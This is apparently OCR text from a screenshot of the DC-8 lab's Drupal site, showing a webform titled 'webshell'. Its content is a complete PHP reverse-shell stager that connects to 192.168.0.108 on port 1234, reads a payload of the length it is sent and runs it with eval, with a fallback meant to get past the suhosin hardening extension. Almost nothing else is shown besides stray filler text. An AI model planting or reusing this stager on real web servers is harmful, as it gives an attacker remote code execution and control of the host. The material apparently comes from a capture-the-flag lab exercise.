 Welcome to DC-8
Who We Are
Contact Us
webshell
Navigation
Add content
View Edit Webform Results
Submitted by john on Tue, 09/24/2019 - 22:32
Start webshell Complete
<?php /**/ error_reporting(0); $ip = '192.168.0.108'; $port = 1234; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream';
} if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if
(!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; }
if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if
(!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) {
switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
shell in there
werwearerwa
< Previous Submit